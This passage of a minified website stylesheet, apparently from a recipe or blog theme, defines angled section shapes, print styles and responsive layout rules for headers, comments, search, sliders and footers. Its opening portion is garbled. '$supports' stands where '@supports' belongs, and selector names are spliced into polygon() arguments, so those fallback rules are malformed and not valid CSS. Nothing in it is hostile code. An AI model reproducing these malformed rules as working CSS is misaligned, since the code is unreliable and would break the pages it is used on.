polygon(0 0 .angle--top-right::before,0 100%)) or (clip-path: polygon(0 0 .angle--top-right::after,100% calc(0% + 7vw) .angle--top-right::before,100% calc(0% + 7vw) .angle--top-right::after,100% 100% .angle--top-right::before,100% 100% .angle--top-right::after,0 100%))) .angle--top-right::before,0 100%))) .angle--top-right::after{content:"";position:absolute;left:0;z-index:10;display:block;border-style:solid;}$supports not ((-webkit-clip-path: polygon(0 0 .angle--top-right::before,100% calc(0% + 7vw) .angle--top-right::before,100% 100% .angle--top-right::before,0 100%)) or (clip-path: polygon(0 0 .angle--top-right::before,100% calc(0% + 7vw) .angle--top-right::before,100% 100% .angle--top-right::before,0 100%))) .angle--top-right::before{top:0;border-width:8vw 0 0 100vw;border-color:#fff transparent transparent transparent;}.angle--bottom-left{position:relative;overflow:hidden;-webkit-clip-path:polygon(0 0,100% 0,100% 100%,0 calc(93%));clip-path:polygon(0 0,100% 0,100% 100%,0 calc(93%));}$supports not ((-webkit-clip-path: polygon(0 0 .angle--bottom-left::before,$supports not ((-webkit-clip-path: polygon(0 0 .angle--bottom-left::after,100% 0 .angle--bottom-left::before,100% 0 .angle--bottom-left::after,100% 100% .angle--bottom-left::before,100% 100% .angle--bottom-left::after,0 calc(100% - 7vw))) or (clip-path: polygon(0 0 .angle--bottom-left::before,0 calc(100% - 7vw))) or (clip-path: polygon(0 0 .angle--bottom-left::after,100% 0 .angle--bottom-left::before,100% 0 .angle--bottom-left::after,100% 100% .angle--bottom-left::before,100% 100% .angle--bottom-left::after,0 calc(100% - 7vw)))) .angle--bottom-left::before,0 calc(100% - 7vw)))) .angle--bottom-left::after{content:"";position:absolute;left:0;z-index:10;display:block;border-style:solid;}$supports not ((-webkit-clip-path: polygon(0 0 .angle--bottom-left::after,100% 0 .angle--bottom-left::after,100% 100% .angle--bottom-left::after,0 calc(100% - 7vw))) or (clip-path: polygon(0 0 .angle--bottom-left::after,100% 0 .angle--bottom-left::after,100% 100% .angle--bottom-left::after,0 calc(100% - 7vw)))) .angle--bottom-left::after{bottom:0;border-width:0 100vw 8vw 0;border-color:transparent transparent #fff transparent;}.angle--bottom-right{position:relative;overflow:hidden;-webkit-clip-path:polygon(0 0,100% 0,100% calc(93%),0 100%);clip-path:polygon(0 0,100% 0,100% calc(93%),0 100%);}$supports not ((-webkit-clip-path: polygon(0 0 .angle--bottom-right::before,$supports not ((-webkit-clip-path: polygon(0 0 .angle--bottom-right::after,100% 0 .angle--bottom-right::before,100% 0 .angle--bottom-right::after,100% calc(100% - 7vw) .angle--bottom-right::before,100% calc(100% - 7vw) .angle--bottom-right::after,0 100%)) or (clip-path: polygon(0 0 .angle--bottom-right::before,0 100%)) or (clip-path: polygon(0 0 .angle--bottom-right::after,100% 0 .angle--bottom-right::before,100% 0 .angle--bottom-right::after,100% calc(100% - 7vw) .angle--bottom-right::before,100% calc(100% - 7vw) .angle--bottom-right::after,0 100%))) .angle--bottom-right::before,0 100%))) .angle--bottom-right::after{content:"";position:absolute;left:0;z-index:10;display:block;border-style:solid;}$supports not ((-webkit-clip-path: polygon(0 0 .angle--bottom-right::after,100% 0 .angle--bottom-right::after,100% calc(100% - 7vw) .angle--bottom-right::after,0 100%)) or (clip-path: polygon(0 0 .angle--bottom-right::after,100% 0 .angle--bottom-right::after,100% calc(100% - 7vw) .angle--bottom-right::after,0 100%))) .angle--bottom-right::after{bottom:0;border-width:0 0 8vw 100vw;border-color:transparent transparent #fff transparent;}.angle--both-left-left{position:relative;overflow:hidden;-webkit-clip-path:polygon(0 calc(7%),100% 0,100% 100%,0 calc(93%));clip-path:polygon(0 calc(7%),100% 0,100% 100%,0 calc(93%));}$supports not ((-webkit-clip-path: polygon(0 calc(0% + 7vw) .angle--both-left-left::before,$supports not ((-webkit-clip-path: polygon(0 calc(0% + 7vw) .angle--both-left-left::after,100% 0 .angle--both-left-left::before,100% 0 .angle--both-left-left::after,100% 100% .angle--both-left-left::before,100% 100% .angle--both-left-left::after,0 calc(100% - 7vw))) or (clip-path: polygon(0 calc(0% + 7vw) .angle--both-left-left::before,0 calc(100% - 7vw))) or (clip-path: polygon(0 calc(0% + 7vw) .angle--both-left-left::after,100% 0 .angle--both-left-left::before,100% 0 .angle--both-left-left::after,100% 100% .angle--both-left-left::before,100% 100% .angle--both-left-left::after,0 calc(100% - 7vw)))) .angle--both-left-left::before,0 calc(100% - 7vw)))) .angle--both-left-left::after{content:"";position:absolute;left:0;z-index:10;display:block;border-style:solid;}$supports not ((-webkit-clip-path: polygon(0 calc(0% + 7vw) .angle--both-left-left::before,100% 0 .angle--both-left-left::before,100% 100% .angle--both-left-left::before,0 calc(100% - 7vw))) or (clip-path: polygon(0 calc(0% + 7vw) .angle--both-left-left::before,100% 0 .angle--both-left-left::before,100% 100% .angle--both-left-left::before,0 calc(100% - 7vw)))) .angle--both-left-left::before{top:0;border-width:8vw 100vw 0 0;border-color:#fff transparent transparent transparent;}$supports not ((-webkit-clip-path: polygon(0 calc(0% + 7vw) .angle--both-left-left::after,100% 0 .angle--both-left-left::after,100% 100% .angle--both-left-left::after,0 calc(100% - 7vw))) or (clip-path: polygon(0 calc(0% + 7vw) .angle--both-left-left::after,100% 0 .angle--both-left-left::after,100% 100% .angle--both-left-left::after,0 calc(100% - 7vw)))) .angle--both-left-left::after{bottom:0;border-width:0 100vw 8vw 0;border-color:transparent transparent #fff transparent;}.angle--both-right-right{position:relative;overflow:hidden;-webkit-clip-path:polygon(0 0,100% calc(7%),100% calc(93%),0 100%);clip-path:polygon(0 0,100% calc(7%),100% calc(93%),0 100%);}$supports not ((-webkit-clip-path: polygon(0 0 .angle--both-right-right::before,$supports not ((-webkit-clip-path: polygon(0 0 .angle--both-right-right::after,100% calc(0% + 7vw) .angle--both-right-right::before,100% calc(0% + 7vw) .angle--both-right-right::after,100% calc(100% - 7vw) .angle--both-right-right::before,100% calc(100% - 7vw) .angle--both-right-right::after,0 100%)) or (clip-path: polygon(0 0 .angle--both-right-right::before,0 100%)) or (clip-path: polygon(0 0 .angle--both-right-right::after,100% calc(0% + 7vw) .angle--both-right-right::before,100% calc(0% + 7vw) .angle--both-right-right::after,100% calc(100% - 7vw) .angle--both-right-right::before,100% calc(100% - 7vw) .angle--both-right-right::after,0 100%))) .angle--both-right-right::before,0 100%))) .angle--both-right-right::after{content:"";position:absolute;left:0;z-index:10;display:block;border-style:solid;}$supports not ((-webkit-clip-path: polygon(0 0 .angle--both-right-right::before,100% calc(0% + 7vw) .angle--both-right-right::before,100% calc(100% - 7vw) .angle--both-right-right::before,0 100%)) or (clip-path: polygon(0 0 .angle--both-right-right::before,100% calc(0% + 7vw) .angle--both-right-right::before,100% calc(100% - 7vw) .angle--both-right-right::before,0 100%))) .angle--both-right-right::before{top:0;border-width:8vw 0 0 100vw;border-color:#fff transparent transparent transparent;}$supports not ((-webkit-clip-path: polygon(0 0 .angle--both-right-right::after,100% calc(0% + 7vw) .angle--both-right-right::after,100% calc(100% - 7vw) .angle--both-right-right::after,0 100%)) or (clip-path: polygon(0 0 .angle--both-right-right::after,100% calc(0% + 7vw) .angle--both-right-right::after,100% calc(100% - 7vw) .angle--both-right-right::after,0 100%))) .angle--both-right-right::after{bottom:0;border-width:0 0 8vw 100vw;border-color:transparent transparent #fff transparent;}.angle--both-left-right{position:relative;overflow:hidden;-webkit-clip-path:polygon(0 calc(7%),100% 0,100% calc(93%),0 100%);clip-path:polygon(0 calc(7%),100% 0,100% calc(93%),0 100%);}$supports not ((-webkit-clip-path: polygon(0 calc(0% + 7vw) .angle--both-left-right::before,$supports not ((-webkit-clip-path: polygon(0 calc(0% + 7vw) .angle--both-left-right::after,100% 0 .angle--both-left-right::before,100% 0 .angle--both-left-right::after,100% calc(100% - 7vw) .angle--both-left-right::before,100% calc(100% - 7vw) .angle--both-left-right::after,0 100%)) or (clip-path: polygon(0 calc(0% + 7vw) .angle--both-left-right::before,0 100%)) or (clip-path: polygon(0 calc(0% + 7vw) .angle--both-left-right::after,100% 0 .angle--both-left-right::before,100% 0 .angle--both-left-right::after,100% calc(100% - 7vw) .angle--both-left-right::before,100% calc(100% - 7vw) .angle--both-left-right::after,0 100%))) .angle--both-left-right::before,0 100%))) .angle--both-left-right::after{content:"";position:absolute;left:0;z-index:10;display:block;border-style:solid;}$supports not ((-webkit-clip-path: polygon(0 calc(0% + 7vw) .angle--both-left-right::before,100% 0 .angle--both-left-right::before,100% calc(100% - 7vw) .angle--both-left-right::before,0 100%)) or (clip-path: polygon(0 calc(0% + 7vw) .angle--both-left-right::before,100% 0 .angle--both-left-right::before,100% calc(100% - 7vw) .angle--both-left-right::before,0 100%))) .angle--both-left-right::before{top:0;border-width:8vw 100vw 0 0;border-color:#fff transparent transparent transparent;}$supports not ((-webkit-clip-path: polygon(0 calc(0% + 7vw) .angle--both-left-right::after,100% 0 .angle--both-left-right::after,100% calc(100% - 7vw) .angle--both-left-right::after,0 100%)) or (clip-path: polygon(0 calc(0% + 7vw) .angle--both-left-right::after,100% 0 .angle--both-left-right::after,100% calc(100% - 7vw) .angle--both-left-right::after,0 100%))) .angle--both-left-right::after{bottom:0;border-width:0 0 8vw 100vw;border-color:transparent transparent #fff transparent;}.angle--both-right-left{position:relative;overflow:hidden;-webkit-clip-path:polygon(0 0,100% calc(7%),100% 100%,0 calc(93%));clip-path:polygon(0 0,100% calc(7%),100% 100%,0 calc(93%));}$supports not ((-webkit-clip-path: polygon(0 0 .angle--both-right-left::before,$supports not ((-webkit-clip-path: polygon(0 0 .angle--both-right-left::after,100% calc(0% + 7vw) .angle--both-right-left::before,100% calc(0% + 7vw) .angle--both-right-left::after,100% 100% .angle--both-right-left::before,100% 100% .angle--both-right-left::after,0 calc(100% - 7vw))) or (clip-path: polygon(0 0 .angle--both-right-left::before,0 calc(100% - 7vw))) or (clip-path: polygon(0 0 .angle--both-right-left::after,100% calc(0% + 7vw) .angle--both-right-left::before,100% calc(0% + 7vw) .angle--both-right-left::after,100% 100% .angle--both-right-left::before,100% 100% .angle--both-right-left::after,0 calc(100% - 7vw)))) .angle--both-right-left::before,0 calc(100% - 7vw)))) .angle--both-right-left::after{content:"";position:absolute;left:0;z-index:10;display:block;border-style:solid;}$supports not ((-webkit-clip-path: polygon(0 0 .angle--both-right-left::before,100% calc(0% + 7vw) .angle--both-right-left::before,100% 100% .angle--both-right-left::before,0 calc(100% - 7vw))) or (clip-path: polygon(0 0 .angle--both-right-left::before,100% calc(0% + 7vw) .angle--both-right-left::before,100% 100% .angle--both-right-left::before,0 calc(100% - 7vw)))) .angle--both-right-left::before{top:0;border-width:8vw 0 0 100vw;border-color:#fff transparent transparent transparent;}$supports not ((-webkit-clip-path: polygon(0 0 .angle--both-right-left::after,100% calc(0% + 7vw) .angle--both-right-left::after,100% 100% .angle--both-right-left::after,0 calc(100% - 7vw))) or (clip-path: polygon(0 0 .angle--both-right-left::after,100% calc(0% + 7vw) .angle--both-right-left::after,100% 100% .angle--both-right-left::after,0 calc(100% - 7vw)))) .angle--both-right-left::after{bottom:0;border-width:0 100vw 8vw 0;border-color:transparent transparent #fff transparent;}.angle__content{display:block;width:100%;height:auto;}.angle--colour{color:#fff;background-color:#2196f3;text-align:center;padding:10% 0;}@media print{*,*:before,*:after{background:transparent !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important;}a,a:visited{text-decoration:underline;}a[href]:after{content:" (" attr(href) ")";}abbr[title]:after{content:" (" attr(title) ")";}a[href^="#"]:after,a[href^="javascript:"]:after{content:"";}pre,blockquote{border:1px solid #999;page-break-inside:avoid;}thead{display:table-header-group;}tr,img{page-break-inside:avoid;}img{max-width:100% !important;}p,h2,h3{orphans:3;widows:3;}h2,h3{page-break-after:avoid;}.print-w{display:block;}.print-logo-w{text-align:center;padding-bottom:40px;display:none;}.quick-description-quote:before,.quick-description-quote:after{display:none;}.os-parallax{display:none;}.os-container{width:auto;margin:0px;}.footer-copy-and-menu-w{float:none;width:100% !important;text-align:center;}.single-panel-details-i:before,.single-panel-details-i:after{content:" ";display:table;}.single-panel-details-i:after{clear:both;}.single-title{padding-top:0px;margin-top:0px;}.single-title h1{margin-top:0px;padding-top:0px;}.single-panel-details{display:none !important;}.mobile-header-w .mobile-header .mobile-menu-toggler{display:none !important;}.mobile-header-w .mobile-header .mobile-menu-search-toggler{display:none !important;}a[href]:after{content:none !important;}.single-panel .single-panel-main .single-title h1{font-size:40px;}.single-panel .single-panel-main .single-title h3{font-size:18px;}.single-panel .single-panel-main .quick-description-quote{font-size:22px;}}@media (max-width: 1539px){.all-wrapper-i{width:100%;overflow:hidden;}.os-container{width:100%;}.os-container.always-show{overflow:visible;}.all-wrapper{padding:0px;}.main-header,.main-footer{border-radius:0px;}}@media (max-width: 1590px){.main-header-w.main-header-version_1 .main-header-i{margin-left:0px;margin-right:0px;}.main-header-w.main-header-version_1 .main-header-i:before,.main-header-w.main-header-version_1 .main-header-i:after{display:none;}}@media (max-width: 991px){.os-cta-block.without-offer-img .cta-content{flex-direction:column;}.os-cta-block.without-offer-img .cta-content .cta-button{margin-left:0px;margin-top:30px;}.os-cta-block.without-offer-img .cta-content .cta-text{text-align:center;}.os-cta-block.without-offer-img .cta-content .cta-text h3{margin-bottom:60px;position:relative;}.os-cta-block.without-offer-img .cta-content .cta-text h3:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.os-cta-block.without-offer-img .cta-content .cta-text h3:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.os-step-w .os-step-i .os-step-image-w{padding-bottom:60%;}.angle--bottom-right{-webkit-clip-path:polygon(0 0,100% 0,100% calc(93%),0 100%);clip-path:polygon(0 0,100% 0,100% calc(97%),0 100%);}.angle--bottom-left{-webkit-clip-path:polygon(0 0,100% 0,100% 100%,0 calc(98%));clip-path:polygon(0 0,100% 0,100% 100%,0 calc(98%));}.comment-list .reply,.children .reply{position:relative;top:auto;left:auto;margin-top:5px;}#respond #commentform{padding:20px;}.blog-content-w .post-header-image .post-header-meta img{width:30px;height:auto;display:none;}.blog-content-w .post-header-image .post-header-meta .author-details img + span{margin-left:0px;padding-left:0px;border-left:none;}.blog-content-w .post-header-image .post-header-meta .post-header-categories{margin-left:10px;padding-left:10px;}.page-w.with-sidebar .page-content{padding:15px;}.single article.post .single-post-tags,.single article.page .single-post-tags{padding-left:20px;}.comment-list .comment,.children .comment{padding-left:10px;}.comment-list .comment-author img,.children .comment-author img{position:relative;top:auto;left:auto;}.single-content-w{display:block;}.single-content-w .single-content-i{display:block;width:auto;}.single-content-w .single-sidebar{display:block;width:auto;}.top-bar-links-box-container{display:none;}.frontend-publisher-w{padding:20px;}.fixed-header-w{display:none !important;}.archive-posts-w{padding:20px 10px;}.archive-posts-w.with-sidebar .archive-sidebar{display:none;position:fixed;top:0px;right:0px;width:100%;max-width:350px;bottom:0px;z-index:9999;}.archive-posts-w .archive-posts{padding-right:0px !important;padding-left:0px !important;}.archive-posts-w .archive-posts .masonry-grid{margin-right:0px !important;}.single-nutritions .single-nutritions-list{margin:0px;}.mobile-header-w{display:block;}.mobile-header-w .mobile-header .mobile-logo{padding-left:30px;padding-right:30px;}.mobile-header-w .mobile-header .mobile-logo img{width:auto;height:auto;max-width:100%;}.main-header{display:none !important;}.sidebar-single-w{display:none;}.single-post-comments-w.with-ads .single-post-comments-sidebar{padding-left:0px;}.top-bar .bar-breadcrumbs{display:none;}.top-bar .bar-social{float:none;padding:15px;text-align:center;}.top-bar .bar-social li{display:inline-block;float:none;margin-right:10px;}.active-search-form .main-search-form{top:10px;-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);}}@media (max-width: 767px){h1,.h1{font-size:2.25rem;}h2,.h2{font-size:1.875rem;}h3,.h3{font-size:1.6rem;}h4,.h4{font-size:1.275rem;}h5,.h5{font-size:1.125rem;}h6,.h6{font-size:1.1875rem;}.category-tiles{flex-direction:column;}.page-w{font-size:1rem;}.blog-content-w .blog-content-text-and-meta .case-content-text blockquote,blockquote{font-size:1.68rem;padding:10px;}.blog-content-w .blog-content-text-and-meta .case-content-text blockquote:after,blockquote:after{font-size:60px;top:-15px;}.sm-reverse{flex-direction:column-reverse;}.blog-index-content{padding:10px;}.blog-content-w .blog-content-text-and-meta .blog-content-meta{display:none;}.blog-content-w .blog-content-text-and-meta .blog-content-text{padding:20px;font-size:1rem;}.blog-content-w .blog-content-text-and-meta .blog-content-text h1{font-size:2rem;}.blog-content-w .blog-content-text-and-meta .blog-content-text .post-title{font-size:2rem;}.breadcrumbs-bar ul{white-space:nowrap;}.breadcrumbs-bar{overflow:hidden;padding:10px;}.blog-content-w .blog-content-text-and-meta{display:block;}.blog-content-w .blog-content-text-and-meta .blog-content-text{display:block;width:auto;}.blog-content-w .blog-content-text-and-meta .blog-content-meta{display:none;width:auto;}.blog-content-w .post-header-image h1{font-size:2rem;}.blog-content-w .post-header-image .post-header-image-contents{padding:30px;}.blog-content-w .post-header-image .post-header-meta .post-header-date-posted{display:none;}.blog-content-w .post-header-image .post-header-meta .post-header-comments{display:none;}.page-w .page-intro-text{margin-bottom:20px;}.os-box-with-attachment{flex-direction:column;}.os-box-with-attachment .box-file-link-w{flex:1;border-right:none;border-bottom:1px solid rgba(0,0,0,0.05);padding:20px;}.os-pricing_plans{flex-direction:column;}.os-pricing_plans .pricing_plan{flex:1;}.os-pricing_plans .pricing-plan-link,.os-pricing_plans .pricing-plan-description,.os-pricing_plans .pricing-plan-features{padding-left:15px;padding-right:15px;}.os-pricing_plans .pp-name{padding-left:15px;}.os-pricing_plans .pp-price{padding-right:15px;}.page-w .page-content .cta-box{float:none;margin-left:0px;max-width:initial;}.os-box-with-attachment .box-file-description{padding:10px;text-align:center;}.tms-content-w{padding:30px 20px;}.page-content .cta-box,.tms-side .cta-box,.tms-content-i .tms-social-w{margin-bottom:30px;}.tms-other-members{margin-top:20px;}.os-team-members .team-member .tm-info-read-more ul{margin-left:0px;}.os-team-members .team-member .tm-info-read-more ul li{margin-left:10px;}.os-team-members .team-member .tm-info-read-more > a{padding:5px 8px;}.sticky-roll-w .owl-controls{bottom:40px;left:20px;right:20px;}.sticky-roll-w .sticky-post .post-header-image{padding-bottom:75%;}.sticky-roll-w .sticky-post .post-header-image h1{font-size:2rem;}.sticky-roll-w .sticky-post .post-header-image .post-header-image-contents{padding:30px;padding-bottom:80px;}.sticky-roll-w .sticky-post .post-header-image .post-header-meta{display:none;}.sticky-roll-w .sticky-post .post-header-image .post-header-meta .post-header-date-posted{display:none;}.sticky-roll-w .sticky-post .post-header-image .post-header-meta .post-header-comments{display:none;}.blog-content-w{display:block;}.blog-content-w .blog-content{display:block;width:auto;}.blog-content-w .blog-sidebar{display:none;}.blog-index .size-1of2{width:auto;}.blog-index .blog-column{float:none;}.blog-index .blog-index-item{width:auto;float:none;margin-bottom:20px;padding:0px;}.page-w .page-intro-text{font-size:1.2rem;}.page-w .page-content-sub-title{font-size:1.5rem;}.page-intro-header h1{font-size:2.1rem;}.page-intro-header h1 span:after{width:60px;right:-70px;}.page-intro-header h1 span:before{width:60px;left:-70px;}.os-is-animated .page-intro-header .breadcrumbs-bar{font-size:0.7rem;padding:0px 10px;}.blog-index .blog-index-item .blog-index-item-i{padding:10px;}.blog-index .blog-index-item .blog-index-item-i:hover{box-shadow:none;transform:none;}.blog-index .index-item-content{padding:0px 10px 10px;font-size:1rem;}.main-footer .menu li{padding:10px;border:none;border-bottom:1px solid #eee;display:block;margin-right:0px;}.main-footer .menu li:last-child{border-bottom:none;}.single-sharing-box{display:none;}.full-screen-share-box .post-share-box{padding:40px;width:90%;}.full-screen-share-box .post-share-box .post-share-header{font-size:1.08rem;}.full-screen-share-box .post-share-box .psb-close{top:10px;right:20px;font-size:22px;}.full-screen-share-box .post-share-box .psb-links .psb-link{width:40px;height:40px;margin:0px;}.full-screen-share-box .post-share-box .psb-links .psb-link i{font-size:22px;line-height:22px;}.full-screen-share-box .post-share-box .psb-url .psb-url-heading{font-size:0.5rem;}.tooltip-box{display:none;}.big-meta-box{font-size:1.2rem;}.single-main-media .owl-controls{display:none;}.single-main-media .owl-controls .owl-nav .owl-prev{left:20px;}.single-main-media .owl-controls .owl-nav .owl-next{right:20px;}.category-tiles.columns-two .category-tile,.category-tiles.columns-three .category-tile,.category-tiles.columns-four .category-tile,.category-tiles.columns-five .category-tile{width:auto;margin:0px 0px 10px;height:auto;float:none;display:block;}.category-tiles.columns-two .category-tile .category-fader,.category-tiles.columns-three .category-tile .category-fader,.category-tiles.columns-four .category-tile .category-fader,.category-tiles.columns-five .category-tile .category-fader{z-index:1;}.category-tiles.columns-two .category-tile .category-title,.category-tiles.columns-three .category-tile .category-title,.category-tiles.columns-four .category-tile .category-title,.category-tiles.columns-five .category-tile .category-title{font-size:1.5rem;}.category-tiles.columns-two .category-tile .category-content,.category-tiles.columns-three .category-tile .category-content,.category-tiles.columns-four .category-tile .category-content,.category-tiles.columns-five .category-tile .category-content{position:relative;z-index:2;padding-top:80px;}.category-tiles.columns-two .category-tile:hover,.category-tiles.columns-three .category-tile:hover,.category-tiles.columns-four .category-tile:hover,.category-tiles.columns-five .category-tile:hover{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.category-tiles.columns-two .category-tile:hover .category-title,.category-tiles.columns-three .category-tile:hover .category-title,.category-tiles.columns-four .category-tile:hover .category-title,.category-tiles.columns-five .category-tile:hover .category-title{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.category-tiles.columns-two .category-tile:hover h3,.category-tiles.columns-three .category-tile:hover h3,.category-tiles.columns-four .category-tile:hover h3,.category-tiles.columns-five .category-tile:hover h3{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.display-type{content:"phone";}.page-w{padding:20px;}.page-w.with-sidebar .page-content{width:100%;}.page-w.with-sidebar .page-sidebar{display:none;}blockquote{padding:10px 10px 10px 70px;margin:25px 15px;font-size:0.9rem;}.page-intro-header{padding:50px 30px;}.page-intro-header h2{font-size:1.68rem;}.single-steps .single-step-media li{padding:2px;}.main-search-form{width:95%;}.main-search-form .search-submit{display:none;}.main-search-form form .search-field{padding:10px;padding-left:55px;font-size:1.2rem;}.main-search-form form .search-field-w:before{font-size:24px;top:15px;left:15px;}.autosuggest-results .autosuggest-items{max-height:220px;}.autosuggest-results .autosuggest-items-shadow{top:56px;}.autosuggest-results .autosuggest-item .autosuggest-item-media-w{width:50px;}.autosuggest-results .autosuggest-item .autosuggest-item-media-thumbnail{height:40px;}.autosuggest-results .autosuggest-item .autosuggest-item-media-thumbnail .image-fader{display:none;}.autosuggest-results .autosuggest-item .autosuggest-item-title{font-size:0.96rem;padding:5px 10px 5px 15px;}.mobile-header-w .mobile-header .mobile-menu-toggler{font-size:20px;padding:10px;padding-left:20px;width:auto;}.mobile-header-w .mobile-header .mobile-logo{padding:10px;}.mobile-header-w .mobile-header .mobile-logo img{width:auto;height:auto;max-width:100% !important;}.mobile-header-w .mobile-header .mobile-menu-search-toggler{font-size:20px;padding:10px;padding-right:20px;width:auto;}.main-footer{padding:20px 10px;}.main-footer.with-social .footer-copy-and-menu-w{float:none;width:100%;text-align:center;display:block;}.main-footer.with-social .footer-social-w{margin-top:20px;float:none;width:100%;text-align:center;display:block;}.pre-footer{padding:20px 10px;}.pre-footer.widgets-count-4 .widget,.pre-footer.widgets-count-3 .widget,.pre-footer.widgets-count-2 .widget,.pre-footer.widgets-count-1 .widget,.pre-footer.widgets-count-5 .widget{width:100%;float:none;margin:0px 0px 20px 0px;padding:10px;}.single-post-comments-w.with-ads .single-post-comments{width:100%;float:none;padding:10px;}.single-post-comments-w.with-ads .single-post-comments-sidebar{display:none;}.single-post-comments-w.with-ads .comment-list .comment-meta{margin-bottom:20px;}.single-post-comments-w.with-ads .comment-list .reply{top:40px;right:5px;left:auto;}.single-post-comments-w.with-ads .comment-list .comment-metadata{display:block;}.single-post-comments-w.with-ads .comment-list .comment-author{margin-bottom:10px;}.single-post-comments-w.with-ads .comment-list .comment-author img{position:relative;top:auto;left:auto;max-width:0px 0px 10px;display:inline-block;}.single-post-comments-w.with-ads .comment-list .comment-author .fn{display:inline-block;}.single-post-comments-w.with-ads .comment-list .comment,.single-post-comments-w.with-ads .children .comment{padding-left:0px;}.related-recipes-w{padding:20px 10px;}.related-recipes-w .related-recipes-heading{text-align:center;display:block;padding-bottom:15px;}.related-recipes-w .related-recipes-heading h2.bordered-title{display:block;font-size:2rem;float:none;margin-bottom:10px;}.related-recipes-w .related-recipes-heading ul{float:none;padding:0px;}.related-recipes-w .related-recipes{margin-bottom:0px;}.related-recipes-w .related-recipes:before,.related-recipes-w .related-recipes:after{content:" ";display:table;}.related-recipes-w .related-recipes:after{clear:both;}.related-recipes-w .related-recipes li{float:left;padding:0px 5px;width:50%;margin-bottom:10px;display:none;}.related-recipes-w .related-recipes li:nth-child(1),.related-recipes-w .related-recipes li:nth-child(2){display:block;}.single-post-about-author .author-avatar-w{width:100%;float:none;text-align:center;margin-bottom:15px;border-bottom:1px dashed rgba(0,0,0,0.1);padding-bottom:10px;}.single-post-about-author .author-details{width:100%;float:none;padding:0px;text-align:center;}.single-post-navigation{padding:20px 0px;}.single-post-navigation a{padding:10px;}.side-meta-box{padding:10px 0px;}.top-bar .bar-social{padding-top:10px;padding-bottom:5px;}.single-post-about-author{padding-bottom:20px;}.os-slider-w .os-slide-w .os-slide .os-slide-content{top:auto;bottom:30px;left:10px;right:10px;transform:translate(0px);}.os-slider-w .os-slide-w .os-slide .os-slide-content .os-slide-content-i{padding:30px;width:auto;font-size:0.9rem;}.os-slider-w .os-slide-w .os-slide .os-slide-content .os-slide-content-i h1{font-size:2rem;}.os-slider-w .slider-controls{display:block;}.os-slider-w .slider-controls .control-slide{display:block;max-width:initial;padding:25px 20px 25px 20px;}.os-slider-w .slider-controls .control-slide .cs-description-w{padding-left:20px;}.os-text-and-features-w .os-text-and-features-i{flex-wrap:wrap;flex-direction:column;}.os-text-and-features-w .os-text-and-features-i .wpb_text_column{margin-bottom:0px;}.os-text-and-features-w .os-text-and-features-i .wpb_text_column .wpb_wrapper{padding:20px;}.os-text-and-features-w .os-text-and-features-i .os-iconed-features-w{padding:20px;padding-top:0px;flex-direction:column;}.os-text-and-features-w .os-text-and-features-i .os-iconed-features-w .os-feature-with-icon{flex:1;padding:20px 0px;}.os-text-and-features-w .os-text-and-features-i .os-iconed-features-w .os-feature-with-icon:last-child{border-bottom:none;}.os-slider-w .os-slider-i{height:auto;}.os-slider-w .slider-controls .control-slide.active:after{display:none;}.os-feature-with-icon.media-position-top .fwi-content-w h6{font-size:1.25rem;}.os-step-w .os-step-i{margin:15px 10px;padding:30px;flex-direction:column-reverse;}.os-step-w .os-step-i .os-step-text{padding:0px;}.os-faq-item{padding:20px;}.os-text-and-image blockquote{padding-left:20px;}.os-text-and-quote-w{padding:40px 0px;}.os-text-and-quote-w .os-text-and-quote-i{flex-direction:column;}.os-text-and-quote-w .os-tq-content-left{padding:20px;font-size:1rem;}.os-text-and-quote-w .os-tq-quote-w{padding:10px;}.os-text-and-quote-w .os-tq-quote{font-size:1.68rem;padding:30px 40px;}.os-text-and-quote-w .os-tq-author{padding:15px 20px;}.os-text-and-quote-w .sub-title{font-size:1.5rem;}.os-recent-posts .recent-post-w{padding:0px;}.os-recent-posts .recent-post-w .recent-post-i{padding:0px;}.pre-footer{flex-direction:column;}.main-footer.with-social{display:block;}.os-cta-block.with-offer-img h1:before,.os-cta-block.with-offer-img h2:before,.os-cta-block.with-offer-img h3:before{left:50%;transform:translateX(-50%);}.os-cta-block.with-offer-img h1:after,.os-cta-block.with-offer-img h2:after,.os-cta-block.with-offer-img h3:after{left:50%;transform:translateX(-50%);}.main-search-form{border:none;border-radius:6px;}.main-search-form label{margin-bottom:0px;display:block;position:relative;}.main-search-form label:before{content:"\eb55";font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;left:20px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);font-size:20px;color:rgba(0,0,0,0.3);}.main-search-form form .search-field{width:100%;}.os-text-and-features-w .os-photo-one,.os-text-and-features-w .os-photo-two{display:none;}.os-text-and-features-w.layout-as-photos .os-text-and-features-i{padding-right:0px;}.os-text-and-features-w.layout-as-photos .os-text-and-features-i .wpb_text_column .wpb_wrapper{padding-top:20px;padding-bottom:30px;}.os-text-and-features-w.layout-as-photos .os-text-and-features-i .os-iconed-features-w{padding:0px 10px;}.os-text-and-features-w.layout-as-photos .os-text-and-features-i .os-iconed-features-w .os-feature-with-icon{padding:20px 0px;}.os-text-and-features-w.color-scheme-dark .os-feature-with-icon .fwi-media-w{text-align:center;}.os-text-and-features-w .os-text-and-features-i .wpb_text_column .wpb_wrapper h4,.os-text-and-features-w .os-text-and-features-i .wpb_text_column .wpb_wrapper h5{font-size:1.5rem;}.os-text-and-features-w.layout-as-photos .os-text-and-features-i .wpb_text_column p{font-size:1rem;}.os-feature-with-icon.media-position-left .fwi-media-w{font-size:50px;line-height:1;}}@media (min-width: 455px) and (max-width: 991px){.archive-sidebar .widget .widget-title,.page-sidebar .widget .widget-title,.single-sidebar .widget .widget-title,.blog-sidebar .widget 